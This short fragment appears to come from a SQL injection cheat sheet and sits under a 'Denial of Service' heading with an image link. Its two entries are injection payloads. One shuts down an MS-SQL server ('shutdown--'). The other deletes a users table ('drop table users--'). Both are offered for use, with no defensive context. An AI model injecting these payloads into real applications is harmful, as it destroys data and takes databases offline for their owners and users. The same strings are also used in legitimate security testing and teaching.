 Denial of Service

• Turn off an MS-SQL database

' shutdown--

• Drop table

' drop table users--